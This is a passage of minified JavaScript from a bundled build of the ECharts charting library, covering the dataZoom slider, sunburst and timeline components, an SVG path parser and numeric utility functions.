i=n("OlYY").extend({type:"dataZoom.slider",layoutMode:"box",defaultOption:{show:!0,right:"ph",top:"ph",width:"ph",height:"ph",left:null,bottom:null,backgroundColor:"rgba(47,69,84,0)",dataBackground:{lineStyle:{color:"#2f4554",width:.5,opacity:.3},areaStyle:{color:"rgba(47,69,84,0.3)",opacity:.3}},borderColor:"#ddd",fillerColor:"rgba(167,183,204,0.4)",handleIcon:"M8.2,13.6V3.9H6.3v9.7H3.1v14.9h3.3v9.7h1.8v-9.7h3.3V13.6H8.2z M9.7,24.4H4.8v-1.4h4.9V24.4z M9.7,19.1H4.8v-1.4h4.9V19.1z",handleSize:"100%",handleStyle:{color:"#a7b7cc"},labelPrecision:null,labelFormatter:null,showDetail:!0,showDataShadow:"auto",realtime:!0,zoomLock:!1,textStyle:{color:"#333"}}});t.exports=i},NA0q:function(t,e,n){var i=n("bYtY"),r=n("6Ic6"),a=n("TkdX"),o=n("gPAo"),s=n("7aKB").windowOpen,l=r.extend({type:"sunburst",init:function(){},render:function(t,e,n,r){var s=this;this.seriesModel=t,this.api=n,this.ecModel=e;var l=t.getData(),u=l.tree.root,c=t.getViewRoot(),h=this.group,d=t.get("renderLabelForZeroData"),p=[];if(c.eachNode((function(t){p.push(t)})),function(n,r){function s(t){return t.getId()}function c(i,o){!function(n,i){if(d||!n||n.getValue()||(n=null),n!==u&&i!==u)if(i&&i.piece)n?(i.piece.updateData(!1,n,"normal",t,e),l.setItemGraphicEl(n.dataIndex,i.piece)):(o=i)&&o.piece&&(h.remove(o.piece),o.piece=null);else if(n){var r=new a(n,t,e);h.add(r),l.setItemGraphicEl(n.dataIndex,r)}var o}(null==i?null:n[i],null==o?null:r[o])}0===n.length&&0===r.length||new o(r,n,s,s).add(c).update(c).remove(i.curry(c,null)).execute()}(p,this._oldChildren||[]),function(n,i){if(i.depth>0){s.virtualPiece?s.virtualPiece.updateData(!1,n,"normal",t,e):(s.virtualPiece=new a(n,t,e),h.add(s.virtualPiece)),i.piece._onclickEvent&&i.piece.off("click",i.piece._onclickEvent);var r=function(t){s._rootToNode(i.parentNode)};i.piece._onclickEvent=r,s.virtualPiece.on("click",r)}else s.virtualPiece&&(h.remove(s.virtualPiece),s.virtualPiece=null)}(u,c),r&&r.highlight&&r.highlight.piece){var f=t.getShallow("highlightPolicy");r.highlight.piece.onEmphasis(f)}else if(r&&r.unhighlight){var g=this.virtualPiece;!g&&u.children.length&&(g=u.children[0].piece),g&&g.onNormal()}this._initEvents(),this._oldChildren=p},dispose:function(){},_initEvents:function(){var t=this,e=function(e){var n=!1;t.seriesModel.getViewRoot().eachNode((function(i){if(!n&&i.piece&&i.piece.childAt(0)===e.target){var r=i.getModel().get("nodeClick");if("rootToNode"===r)t._rootToNode(i);else if("link"===r){var a=i.getModel(),o=a.get("link");if(o){var l=a.get("target",!0)||"_blank";s(o,l)}}n=!0}}))};this.group._onclickEvent&&this.group.off("click",this.group._onclickEvent),this.group.on("click",e),this.group._onclickEvent=e},_rootToNode:function(t){t!==this.seriesModel.getViewRoot()&&this.api.dispatchAction({type:"sunburstRootToNode",from:this.uid,seriesId:this.seriesModel.id,targetNode:t})},containPoint:function(t,e){var n=e.getData().getItemLayout(0);if(n){var i=t[0]-n.cx,r=t[1]-n.cy,a=Math.sqrt(i*i+r*r);return a<=n.r&&a>=n.r0}}});t.exports=l},NC18:function(t,e,n){var i=n("y+Vt"),r=n("IMiH"),a=n("7oTu"),o=Math.sqrt,s=Math.sin,l=Math.cos,u=Math.PI,c=function(t){return Math.sqrt(t[0]*t[0]+t[1]*t[1])},h=function(t,e){return(t[0]*e[0]+t[1]*e[1])/(c(t)*c(e))},d=function(t,e){return(t[0]*e[1]<t[1]*e[0]?-1:1)*Math.acos(h(t,e))};function p(t,e,n,i,r,a,c,p,f,g,m){var v=f*(u/180),y=l(v)*(t-n)/2+s(v)*(e-i)/2,x=-1*s(v)*(t-n)/2+l(v)*(e-i)/2,_=y*y/(c*c)+x*x/(p*p);_>1&&(c*=o(_),p*=o(_));var b=(r===a?-1:1)*o((c*c*(p*p)-c*c*(x*x)-p*p*(y*y))/(c*c*(x*x)+p*p*(y*y)))||0,w=b*c*x/p,S=b*-p*y/c,M=(t+n)/2+l(v)*w-s(v)*S,I=(e+i)/2+s(v)*w+l(v)*S,T=d([1,0],[(y-w)/c,(x-S)/p]),A=[(y-w)/c,(x-S)/p],C=[(-1*y-w)/c,(-1*x-S)/p],D=d(A,C);h(A,C)<=-1&&(D=u),h(A,C)>=1&&(D=0),0===a&&D>0&&(D-=2*u),1===a&&D<0&&(D+=2*u),m.addData(g,M,I,c,p,T,D,v,a)}var f=/([mlvhzcqtsa])([^mlvhzcqtsa]*)/gi,g=/-?([0-9]*\.)?[0-9]+([eE]-?[0-9]+)?/g;function m(t,e){var n=function(t){if(!t)return new r;for(var e,n=0,i=0,a=n,o=i,s=new r,l=r.CMD,u=t.match(f),c=0;c<u.length;c++){for(var h,d=u[c],m=d.charAt(0),v=d.match(g)||[],y=v.length,x=0;x<y;x++)v[x]=parseFloat(v[x]);for(var _=0;_<y;){var b,w,S,M,I,T,A,C=n,D=i;switch(m){case"l":n+=v[_++],i+=v[_++],s.addData(h=l.L,n,i);break;case"L":n=v[_++],i=v[_++],s.addData(h=l.L,n,i);break;case"m":n+=v[_++],i+=v[_++],s.addData(h=l.M,n,i),a=n,o=i,m="l";break;case"M":n=v[_++],i=v[_++],s.addData(h=l.M,n,i),a=n,o=i,m="L";break;case"h":n+=v[_++],s.addData(h=l.L,n,i);break;case"H":n=v[_++],s.addData(h=l.L,n,i);break;case"v":i+=v[_++],s.addData(h=l.L,n,i);break;case"V":i=v[_++],s.addData(h=l.L,n,i);break;case"C":s.addData(h=l.C,v[_++],v[_++],v[_++],v[_++],v[_++],v[_++]),n=v[_-2],i=v[_-1];break;case"c":s.addData(h=l.C,v[_++]+n,v[_++]+i,v[_++]+n,v[_++]+i,v[_++]+n,v[_++]+i),n+=v[_-2],i+=v[_-1];break;case"S":b=n,w=i;var L=s.len(),P=s.data;e===l.C&&(b+=n-P[L-4],w+=i-P[L-3]),C=v[_++],D=v[_++],n=v[_++],i=v[_++],s.addData(h=l.C,b,w,C,D,n,i);break;case"s":b=n,w=i,L=s.len(),P=s.data,e===l.C&&(b+=n-P[L-4],w+=i-P[L-3]),C=n+v[_++],D=i+v[_++],n+=v[_++],i+=v[_++],s.addData(h=l.C,b,w,C,D,n,i);break;case"Q":C=v[_++],D=v[_++],n=v[_++],i=v[_++],s.addData(h=l.Q,C,D,n,i);break;case"q":C=v[_++]+n,D=v[_++]+i,n+=v[_++],i+=v[_++],s.addData(h=l.Q,C,D,n,i);break;case"T":b=n,w=i,L=s.len(),P=s.data,e===l.Q&&(b+=n-P[L-4],w+=i-P[L-3]),n=v[_++],i=v[_++],s.addData(h=l.Q,b,w,n,i);break;case"t":b=n,w=i,L=s.len(),P=s.data,e===l.Q&&(b+=n-P[L-4],w+=i-P[L-3]),n+=v[_++],i+=v[_++],s.addData(h=l.Q,b,w,n,i);break;case"A":S=v[_++],M=v[_++],I=v[_++],T=v[_++],A=v[_++],p(C=n,D=i,n=v[_++],i=v[_++],T,A,S,M,I,h=l.A,s);break;case"a":S=v[_++],M=v[_++],I=v[_++],T=v[_++],A=v[_++],p(C=n,D=i,n+=v[_++],i+=v[_++],T,A,S,M,I,h=l.A,s)}}"z"!==m&&"Z"!==m||(s.addData(h=l.Z),n=a,i=o),e=h}return s.toStatic(),s}(t);return(e=e||{}).buildPath=function(t){var e;t.setData?(t.setData(n.data),(e=t.getContext())&&t.rebuildPath(e)):n.rebuildPath(e=t)},e.applyTransform=function(t){a(n,t),this.dirty(!0)},e}e.createFromString=function(t,e){return new i(m(t,e))},e.extendFromString=function(t,e){return i.extend(m(t,e))},e.mergePath=function(t,e){for(var n=[],r=t.length,a=0;a<r;a++){var o=t[a];o.path||o.createPathProxy(),o.__dirtyPath&&o.buildPath(o.path,o.shape,!0),n.push(o.path)}var s=new i(e);return s.createPathProxy(),s.buildPath=function(t){t.appendPath(n);var e=t.getContext();e&&t.rebuildPath(e)},s}},NH9N:function(t,e,n){var i=n("bYtY"),r=n("mFDi"),a=n("Fofx"),o=n("IwbS"),s=n("+TT/"),l=n("kzvK"),u=n("CMP+"),c=n("oVpE").createSymbol,h=n("aX7z"),d=n("OELB"),p=n("7aKB").encodeHTML,f=i.bind,g=i.each,m=Math.PI,v=l.extend({type:"timeline.slider",init:function(t,e){this.api=e},render:function(t,e,n,i){if(this.model=t,this.api=n,this.ecModel=e,this.group.removeAll(),t.get("show",!0)){var r=this._layout(t,n),a=this._createGroup("mainGroup"),o=this._createGroup("labelGroup"),s=this._axis=this._createAxis(r,t);t.formatTooltip=function(t){return p(s.scale.getLabel(t))},g(["AxisLine","AxisTick","Control","CurrentPointer"],(function(e){this["_render"+e](r,a,s,t)}),this),this._renderAxisLabel(r,o,s,t),this._position(r,t)}this._doPlayStop()},remove:function(){this._clearTimer(),this.group.removeAll()},dispose:function(){this._clearTimer()},_layout:function(t,e){var n=t.get("label.position"),i=t.get("orient"),r=function(t,e){return s.getLayoutRect(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()},t.get("padding"))}(t,e);null==n||"auto"===n?n="horizontal"===i?r.y+r.height/2<e.getHeight()/2?"-":"+":r.x+r.width/2<e.getWidth()/2?"+":"-":isNaN(n)&&(n={horizontal:{top:"-",bottom:"+"},vertical:{left:"-",right:"+"}}[i][n]);var a,o,l,u,c={horizontal:"center",vertical:n>=0||"+"===n?"left":"right"},h={horizontal:n>=0||"+"===n?"top":"bottom",vertical:"middle"},d={horizontal:0,vertical:m/2},p="vertical"===i?r.height:r.width,f=t.getModel("controlStyle"),g=f.get("show",!0),v=g?f.get("itemSize"):0,y=g?f.get("itemGap"):0,x=v+y,_=t.get("label.rotate")||0;_=_*m/180;var b=f.get("position",!0),w=g&&f.get("showPlayBtn",!0),S=g&&f.get("showPrevBtn",!0),M=g&&f.get("showNextBtn",!0),I=0,T=p;return"left"===b||"bottom"===b?(w&&(a=[0,0],I+=x),S&&(o=[I,0],I+=x),M&&(l=[T-v,0],T-=x)):(w&&(a=[T-v,0],T-=x),S&&(o=[0,0],I+=x),M&&(l=[T-v,0],T-=x)),u=[I,T],t.get("inverse")&&u.reverse(),{viewRect:r,mainLength:p,orient:i,rotation:d[i],labelRotation:_,labelPosOpt:n,labelAlign:t.get("label.align")||c[i],labelBaseline:t.get("label.verticalAlign")||t.get("label.baseline")||h[i],playPosition:a,prevBtnPosition:o,nextBtnPosition:l,axisExtent:u,controlSize:v,controlGap:y}},_position:function(t,e){var n=this._mainGroup,i=this._labelGroup,r=t.viewRect;if("vertical"===t.orient){var o=a.create(),s=r.x,l=r.y+r.height;a.translate(o,o,[-s,-l]),a.rotate(o,o,-m/2),a.translate(o,o,[s,l]),(r=r.clone()).applyTransform(o)}var u=y(r),c=y(n.getBoundingRect()),h=y(i.getBoundingRect()),d=n.position,p=i.position;p[0]=d[0]=u[0][0];var f,g=t.labelPosOpt;function v(t){var e=t.position;t.origin=[u[0][0]-e[0],u[1][0]-e[1]]}function y(t){return[[t.x,t.x+t.width],[t.y,t.y+t.height]]}function x(t,e,n,i,r){t[i]+=n[i][r]-e[i][r]}isNaN(g)?(x(d,c,u,1,f="+"===g?0:1),x(p,h,u,1,1-f)):(x(d,c,u,1,f=g>=0?0:1),p[1]=d[1]+g),n.attr("position",d),i.attr("position",p),n.rotation=i.rotation=t.rotation,v(n),v(i)},_createAxis:function(t,e){var n=e.getData(),i=e.get("axisType"),r=h.createScaleByModel(e,i);r.getTicks=function(){return n.mapArray(["value"],(function(t){return t}))};var a=n.getDataExtent("value");r.setExtent(a[0],a[1]),r.niceTicks();var o=new u("value",r,t.axisExtent,i);return o.model=e,o},_createGroup:function(t){var e=this["_"+t]=new o.Group;return this.group.add(e),e},_renderAxisLine:function(t,e,n,r){var a=n.getExtent();r.get("lineStyle.show")&&e.add(new o.Line({shape:{x1:a[0],y1:0,x2:a[1],y2:0},style:i.extend({lineCap:"round"},r.getModel("lineStyle").getLineStyle()),silent:!0,z2:1}))},_renderAxisTick:function(t,e,n,i){var r=i.getData(),a=n.scale.getTicks();g(a,(function(t){var a=n.dataToCoord(t),s=r.getItemModel(t),l=s.getModel("itemStyle"),u=s.getModel("emphasis.itemStyle"),c={position:[a,0],onclick:f(this._changeTimeline,this,t)},h=y(s,l,e,c);o.setHoverStyle(h,u.getItemStyle()),s.get("tooltip")?(h.dataIndex=t,h.dataModel=i):h.dataIndex=h.dataModel=null}),this)},_renderAxisLabel:function(t,e,n,i){if(n.getLabelModel().get("show")){var r=i.getData(),a=n.getViewLabels();g(a,(function(i){var a=i.tickValue,s=r.getItemModel(a),l=s.getModel("label"),u=s.getModel("emphasis.label"),c=n.dataToCoord(i.tickValue),h=new o.Text({position:[c,0],rotation:t.labelRotation-t.rotation,onclick:f(this._changeTimeline,this,a),silent:!1});o.setTextStyle(h.style,l,{text:i.formattedLabel,textAlign:t.labelAlign,textVerticalAlign:t.labelBaseline}),e.add(h),o.setHoverStyle(h,o.setTextStyle({},u))}),this)}},_renderControl:function(t,e,n,i){var a=t.controlSize,s=t.rotation,l=i.getModel("controlStyle").getItemStyle(),u=i.getModel("emphasis.controlStyle").getItemStyle(),c=[0,-a/2,a,a],h=i.getPlayState(),d=i.get("inverse",!0);function p(t,n,h,d){if(t){var p=function(t,e,n,i){var a=i.style,s=o.createIcon(t.get(e),i||{},new r(n[0],n[1],n[2],n[3]));return a&&s.setStyle(a),s}(i,n,c,{position:t,origin:[a/2,0],rotation:d?-s:0,rectHover:!0,style:l,onclick:h});e.add(p),o.setHoverStyle(p,u)}}p(t.nextBtnPosition,"controlStyle.nextIcon",f(this._changeTimeline,this,d?"-":"+")),p(t.prevBtnPosition,"controlStyle.prevIcon",f(this._changeTimeline,this,d?"+":"-")),p(t.playPosition,"controlStyle."+(h?"stopIcon":"playIcon"),f(this._handlePlayClick,this,!h),!0)},_renderCurrentPointer:function(t,e,n,i){var r=i.getData(),a=i.getCurrentIndex(),o=r.getItemModel(a).getModel("checkpointStyle"),s=this;this._currentPointer=y(o,o,this._mainGroup,{},this._currentPointer,{onCreate:function(t){t.draggable=!0,t.drift=f(s._handlePointerDrag,s),t.ondragend=f(s._handlePointerDragend,s),x(t,a,n,i,!0)},onUpdate:function(t){x(t,a,n,i)}})},_handlePlayClick:function(t){this._clearTimer(),this.api.dispatchAction({type:"timelinePlayChange",playState:t,from:this.uid})},_handlePointerDrag:function(t,e,n){this._clearTimer(),this._pointerChangeTimeline([n.offsetX,n.offsetY])},_handlePointerDragend:function(t){this._pointerChangeTimeline([t.offsetX,t.offsetY],!0)},_pointerChangeTimeline:function(t,e){var n=this._toAxisCoord(t)[0],i=d.asc(this._axis.getExtent().slice());n>i[1]&&(n=i[1]),n<i[0]&&(n=i[0]),this._currentPointer.position[0]=n,this._currentPointer.dirty();var r=this._findNearestTick(n),a=this.model;(e||r!==a.getCurrentIndex()&&a.get("realtime"))&&this._changeTimeline(r)},_doPlayStop:function(){this._clearTimer(),this.model.getPlayState()&&(this._timer=setTimeout(f((function(){var t=this.model;this._changeTimeline(t.getCurrentIndex()+(t.get("rewind",!0)?-1:1))}),this),this.model.get("playInterval")))},_toAxisCoord:function(t){var e=this._mainGroup.getLocalTransform();return o.applyTransform(t,e,!0)},_findNearestTick:function(t){var e,n=this.model.getData(),i=1/0,r=this._axis;return n.each(["value"],(function(n,a){var o=r.dataToCoord(n),s=Math.abs(o-t);s<i&&(i=s,e=a)})),e},_clearTimer:function(){this._timer&&(clearTimeout(this._timer),this._timer=null)},_changeTimeline:function(t){var e=this.model.getCurrentIndex();"+"===t?t=e+1:"-"===t&&(t=e-1),this.api.dispatchAction({type:"timelineChange",currentIndex:t,from:this.uid})}});function y(t,e,n,r,a,o){var s=e.get("color");if(a)a.setColor(s),n.add(a),o&&o.onUpdate(a);else{var l=t.get("symbol");(a=c(l,-1,-1,2,2,s)).setStyle("strokeNoScale",!0),n.add(a),o&&o.onCreate(a)}var u=e.getItemStyle(["color","symbol","symbolSize"]);a.setStyle(u),r=i.merge({rectHover:!0,z2:100},r,!0);var h=t.get("symbolSize");(h=h instanceof Array?h.slice():[+h,+h])[0]/=2,h[1]/=2,r.scale=h;var p=t.get("symbolOffset");if(p){var f=r.position=r.position||[0,0];f[0]+=d.parsePercent(p[0],h[0]),f[1]+=d.parsePercent(p[1],h[1])}var g=t.get("symbolRotate");return r.rotation=(g||0)*Math.PI/180||0,a.attr(r),a.updateTransform(),a}function x(t,e,n,i,r){if(!t.dragging){var a=i.getModel("checkpointStyle"),o=n.dataToCoord(i.getData().get(["value"],e));r||!a.get("animation",!0)?t.attr({position:[o,0]}):(t.stopAnimation(!0),t.animateTo({position:[o,0]},a.get("animationDuration",!0),a.get("animationEasing",!0)))}}t.exports=v},OELB:function(t,e,n){var i=n("bYtY"),r=/^(?:(\d{4})(?:[-\/](\d{1,2})(?:[-\/](\d{1,2})(?:[T ](\d{1,2})(?::(\d\d)(?::(\d\d)(?:[.,](\d+))?)?)?(Z|[\+\-]\d\d:?\d\d)?)?)?)?)?$/;function a(t){if(0===t)return 0;var e=Math.floor(Math.log(t)/Math.LN10);return t/Math.pow(10,e)>=10&&e++,e}e.linearMap=function(t,e,n,i){var r=e[1]-e[0],a=n[1]-n[0];if(0===r)return 0===a?n[0]:(n[0]+n[1])/2;if(i)if(r>0){if(t<=e[0])return n[0];if(t>=e[1])return n[1]}else{if(t>=e[0])return n[0];if(t<=e[1])return n[1]}else{if(t===e[0])return n[0];if(t===e[1])return n[1]}return(t-e[0])/r*a+n[0]},e.parsePercent=function(t,e){switch(t){case"center":case"middle":t="50%";break;case"left":case"top":t="0%";break;case"right":case"bottom":t="100%"}return"string"==typeof t?(n=t,n.replace(/^\s+|\s+$/g,"")).match(/%$/)?parseFloat(t)/100*e:parseFloat(t):null==t?NaN:+t;var n},e.round=function(t,e,n){return null==e&&(e=10),e=Math.min(Math.max(0,e),20),t=(+t).toFixed(e),n?t:+t},e.asc=function(t){return t.sort((function(t,e){return t-e})),t},e.getPrecision=function(t){if(t=+t,isNaN(t))return 0;for(var e=1,n=0;Math.round(t*e)/e!==t;)e*=10,n++;return n},e.getPrecisionSafe=function(t){var e=t.toString(),n=e.indexOf("e");if(n>0){var i=+e.slice(n+1);return i<0?-i:0}var r=e.indexOf(".");return r<0?0:e.length-1-r},e.getPixelPrecision=function(t,e){var n=Math.log,i=Math.LN10,r=Math.floor(n(t[1]-t[0])/i),a=Math.round(n(Math.abs(e[1]-e[0]))/i),o=Math.min(Math.max(-r+a,0),20);return isFinite(o)?o:20},e.getPercentWithPrecision=function(t,e,n){if(!t[e])return 0;var r=i.reduce(t,(function(t,e){return t+(isNaN(e)?0:e)}),0);if(0===r)return 0;for(var a=Math.pow(10,n),o=i.map(t,(function(t){return(isNaN(t)?0:t)/r*a*100})),s=100*a,l=i.map(o,(function(t){return Math.floor(t)})),u=i.reduce(l,(function(t,e){return t+e}),0),c=i.map(o,(function(t,e){return t-l[e]}));u<s;){for(var h=Number.NEGATIVE_INFINITY,d=null,p=0,f=c.length;p<f;++p)c[p]>h&&(h=c[p],d=p);++l[d],c[d]=0,++u}return l[e]/a},e.MAX_SAFE_INTEGER=9007199254740991,e.remRadian=function(t){var e=2*Math.PI;return(t%e+e)%e},e.isRadianAroundZero=function(t){return t>-1e-4&&t<1e-4},e.parseDate=function(t){if(t instanceof Date)return t;if("string"==typeof t){var e=r.exec(t);if(!e)return new Date(NaN);if(e[8]){var n=+e[4]||0;return"Z"!==e[8].toUpperCase()&&(n-=e[8].slice(0,3)),new Date(Date.UTC(+e[1],+(e[2]||1)-1,+e[3]||1,n,+(e[5]||0),+e[6]||0,+e[7]||0))}return new Date(+e[1],+(e[2]||1)-1,+e[3]||1,+e[4]||0,+(e[5]||0),+e[6]||0,+e[7]||0)}return null==t?new Date(NaN):new Date(Math.round(t))},e.quantity=function(t){return Math.pow(10,a(t))},e.quantityExponent=a,e.nice=function(t,e){var n=a(t),i=Math.pow(10,n),r=t/i;return t=(e?r<1.5?1:r<2.5?2:r<4?3:r<7?5:10:r<1?1:r<2?2:r<3?3:r<5?5:10)*i,n>=-20?+t.toFixed(n<0?-n:0):t},e.quantile=function(t,e){var n=(t.length-1)*e+1,i=Math.floor(n),r=+t[i-1],a=n-i;return a?r+a*(t[i]-r):r},e.reformIntervals=function(t){t.sort((function(t,e){return function t(e,n,i){return e.interval[i]<n.interval[i]||e.interval[i]===n.interval[i]&&(e.close[i]-n.close[i]==(i?-1:1)||!i&&t(e,n,1))}(t,e,0)?-1:1}));for(var e=-1/0,n=1,i=0;i<t.length;){for(var r=t[i].interval,a=t[i].close,o=0;o<2;o++)r[o]<=e&&(r[o]=e,a[o]=o?1:1-n),e=r[o],n=a[o];r[0]===r[1]&&a[0]*a[1]!=1?t.splice(i,1):i++}return t},e.isNumeric=function(t){return t-parseFloat(t)>=0}},OKJ2:function(t,e,n){var i=n("KxfA").retrieveRawValue,r=n("7aKB"),a=r.getTooltipMarker,o=r.formatTpl,s=n("4NO4").getTooltipRenderMode,l=/\{@(.+?)\}/g;t.exports={getDataParams:function(t,e){var n=this.getData(e),i=this.getRawValue(t,e),r=n.getRawIndex(t),o=n.getName(t),l=n.getRawDataItem(t),u=n.getItemVisual(t,"color"),c=n.getItemVisual(t,"borderColor"),h=this.ecModel.getComponent("tooltip"),d=h&&h.get("renderMode"),p=s(d),f=this.mainType,g="series"===f,m=n.userOutput;return{componentType:f,componentSubType:this.subType,componentIndex:this.componentIndex,seriesType:g?this.subType:null,seriesIndex:this.seriesIndex,seriesId:g?this.id:null,seriesName:g?this.name:null,name:o,dataIndex:r,data:l,dataType:e,value:i,color:u,borderColor:c,dimensionNames:m?m.dimensionNames:null,encode:m?m.encode:null,marker:a({color:u,renderMode:p}),$vars:["seriesName","name","value"]}},getFormattedLabel:function(t,e,n,r,a){e=e||"normal";var s=this.getData(n),u=s.getItemModel(t),c=this.getDataParams(t,n);null!=r&&c.value instanceof Array&&(c.value=c.value[r]);var h=u.get("normal"===e?[a||"label","formatter"]:[e,a||"label","formatter"]);return"function"==typeof h?(c.status=e,c.dimensionIndex=r,h(c)):"string"==typeof h?o(h,c).replace(l,(function(e,n){var r=n.length;return"["===n.charAt(0)&&"]"===n.charAt(r-1)&&(n=+n.slice(1,r-1)),i(s,t,n)})):void 0},getRawValue:function(t,e){return i(this.getData(e),t)},formatTooltip:function(){}}},OQFs:function(t,e,n){var i=n("KCsZ")([["lineWidth","width"],["stroke","color"],["opacity"],["shadowBlur"],["shadowOffsetX"],["shadowOffsetY"],["shadowColor"]]);t.exports={getLineStyle:function(t){var e=i(this,t);return e.lineDash=this.getLineDash(e.lineWidth),e},getLineDash:function(t){null==t&&(t=1);var e=this.get("type"),n=Math.max(t,2),i=4*t;return"solid"!==e&&null!=e&&("dashed"===e?[i,i]:[n,n])}}},OS9S:function(t,e,n){var i=n("bYtY").inherits,r=n("Gev7"),a=n("mFDi");function o(t){r.call(this,t),this._displayables=[],this._temporaryDisplayables=[],this._cursor=0,this.notClear=!0}o.prototype.incremental=!0,o.prototype.clearDisplaybles=function(){this._displayables=[],this._temporaryDisplayables=[],this._cursor=0,this.dirty(),this.notClear=!1},o.prototype.addDisplayable=function(t,e){e?this._temporaryDisplayables.push(t):this._displayables.push(t),this.dirty()},o.prototype.addDisplayables=function(t,e){e=e||!1;for(var n=0;n<t.length;n++)this.addDisplayable(t[n],e)},o.prototype.eachPendingDisplayable=function(t){for(var e=this._cursor;e<this._displayables.length;e++)t&&t(this._displayables[e]);for(e=0;e<this._temporaryDisplayables.length;e++)t&&t(this._temporaryDisplayables[e])},o.prototype.update=function(){this.updateTransform();for(var t=this._cursor;t<this._displayables.length;t++)(e=this._displayables[t]).parent=this,e.update(),e.parent=null;for(t=0;t<this._temporaryDisplayables.length;t++){var e;(e=this._temporaryDisplayables[t]).parent=this,e.update(),e.parent=null}},o.prototype.brush=function(t,e){for(var n=this._cursor;n<this._displayables.length;n++)(i=this._displayables[n]).beforeBrush&&i.beforeBrush(t),i.brush(t,n===this._cursor?null:this._displayables[n-1]),i.afterBrush&&i.afterBrush(t);for(this._cursor=n,n=0;n<this._temporaryDisplayables.length;n++){var i;(i=this._temporaryDisplayables[n]).beforeBrush&&i.beforeBrush(t),i.brush(t,0===n?null:this._temporaryDisplayables[n-1]),i.afterBrush&&i.afterBrush(t)}this._temporaryDisplayables=[],this.notClear=!0};var s=[];o.prototype.getBoundingRect=function(){if(!this._rect){for(var t=new a(1/0,1/0,-1/0,-1/0),e=0;e<this._displayables.length;e++){var n=this._displayables[e],i=n.getBoundingRect().clone();n.needLocalTransform()&&i.applyTransform(n.getLocalTransform(s)),t.union(i)}this._rect=t}return this._rect},o.prototype.contain=function(t,e){var n=this.transformCoordToLocal(t,e);if(this.getBoundingRect().contain(n[0],n[1]))for(var i=0;i<this._displayables.length;i++)if(this._displayables[i].contain(t,e))return!0;return!1},i(o,r),t.exports=o},OUJF:function(t,e,n){var i=n("ProS"),r=n("bYtY");i.registerAction({type:"timelineChange",event:"timelineChanged",update:"prepareAndUpdate"},(function(t,e){var n=e.getComponent("timeline");return n&&null!=t.currentIndex&&(n.setCurrentIndex(t.currentIndex),!n.get("loop",!0)&&n.isIndexMax()&&n.setPlayState(!1)),e.resetOption("timeline"),r.defaults({currentIndex:n.option.currentIndex},t)})),i.registerAction({type:"timelinePlayChange",event:"timelinePlayChanged",update:"update"},(function(t,e){var n=e.getComponent("timeline");n&&null!=t.playState&&n.setPlayState(t.playState)}))},OXB0:function(t,e,n){var i=n("T4UG"),r=n("MwEJ"),a=n("IDmD"),o=i.extend({type:"series.heatmap",getInitialData:function(t,e){return r(this.getSource(),this,{generateCoord:"value"})},preventIncremental:function(){var t=a.get(this.get("coordinateSystem"));if(t&&t.dimensions)return"lng"===t.dimensions[0]&&"lat"===t.dimensions[1]},defaultOption:{coordinateSystem:"cartesian2d",zlevel:0,z:2,geoIndex:0,blurSize:30,pointSize:20,maxOpacity:1,minOpacity:0}});t.exports=o},OlYY:function(t,e,n){n("Tghj");var i=n("ProS"),r=n("bYtY"),a=n("ItGF"),o=n("4NO4"),s=n("UOVi"),l=n("zDms"),u=r.each,c=s.eachAxisDim,h=i.extendComponentModel({type:"dataZoom",dependencies:["xAxis","yAxis","zAxis","radiusAxis","angleAxis","singleAxis","series"],defaultOption:{zlevel:0,z:4,orient:null,xAxisIndex:null,yAxisIndex:null,filterMode:"filter",throttle:null,start:0,end:100,startValue:null,endValue:null,minSpan:null,maxSpan:null,minValueSpan:null,maxValueSpan:null,rangeMode:null},init:function(t,e,n){this._dataIntervalByAxis={},this._dataInfo={},this._axisProxies={},this._autoThrottle=!0,this._rangePropMode=["percent","percent"];var i=d(t);this.settledOption=i,this.mergeDefaultAndTheme(t,n),this.doInit(i)},mergeOption:function(t){var e=d(t);r.merge(this.option,t,!0),r.merge(this.settledOption,e,!0),this.doInit(e)},doInit:function(t){var e=this.option;a.canvasSupported||(e.realtime=!1),this._setDefaultThrottle(t),p(this,t);var n=this.settledOption;u([["start","startValue"],["end","endValue"]],(function(t,i){"value"===this._rangePropMode[i]&&(e[t[0]]=n[t[0]]=null)}),this),this.textStyleModel=this.getModel("textStyle"),this._resetTarget(),this._giveAxisProxies()},_giveAxisProxies:function(){var t=this._axisProxies;this.eachTargetAxis((function(e,n,i,r){var a=this.dependentModels[e.axis][n],o=a.__dzAxisProxy||(a.__dzAxisProxy=new l(e.name,n,this,r));t[e.name+"_"+n]=o}),this)},_resetTarget:function(){var t=this.option,e=this._judgeAutoMode();c((function(e){var n=e.axisIndex;t[n]=o.normalizeToArray(t[n])}),this),"axisIndex"===e?this._autoSetAxisIndex():"orient"===e&&this._autoSetOrient()},_judgeAutoMode:function(){var t=this.option,e=!1;c((function(n){null!=t[n.axisIndex]&&(e=!0)}),this);var n=t.orient;return null==n&&e?"orient":e?void 0:(null==n&&(t.orient="horizontal"),"axisIndex")},_autoSetAxisIndex:function(){var t=!0,e=this.get("orient",!0),n=this.option,i=this.dependentModels;if(t){var a="vertical"===e?"y":"x";i[a+"Axis"].length?(n[a+"AxisIndex"]=[0],t=!1):u(i.singleAxis,(function(i){t&&i.get("orient",!0)===e&&(n.singleAxisIndex=[i.componentIndex],t=!1)}))}t&&c((function(e){if(t){var i=[],r=this.dependentModels[e.axis];if(r.length&&!i.length)for(var a=0,o=r.length;a<o;a++)"category"===r[a].get("type")&&i.push(a);n[e.axisIndex]=i,i.length&&(t=!1)}}),this),t&&this.ecModel.eachSeries((function(t){this._isSeriesHasAllAxesTypeOf(t,"value")&&c((function(e){var i=n[e.axisIndex],a=t.get(e.axisIndex),o=t.get(e.axisId),s=t.ecModel.queryComponents({mainType:e.axis,index:a,id:o})[0];r.indexOf(i,a=s.componentIndex)<0&&i.push(a)}))}),this)},_autoSetOrient:function(){var t;this.eachTargetAxis((function(e){!t&&(t=e.name)}),this),this.option.orient="y"===t?"vertical":"horizontal"},_isSeriesHasAllAxesTypeOf:function(t,e){var n=!0;return c((function(i){var r=t.get(i.axisIndex),a=this.dependentModels[i.axis][r];a&&a.get("type")===e||(n=!1)}),this),n},_setDefaultThrottle:function(t){if(t.hasOwnProperty("throttle")&&(this._autoThrottle=!1),this._autoThrottle){var e=this.ecModel.option;this.option.throttle=e.animation&&e.animationDurationUpdate>0?100:20}},getFirstTargetAxisModel:function(){var t;return c((function(e){if(null==t){var n=this.get(e.axisIndex);n.length&&(t=this.dependentModels[e.axis][n[0]])}}),this),t},eachTargetAxis:function(t,e){var 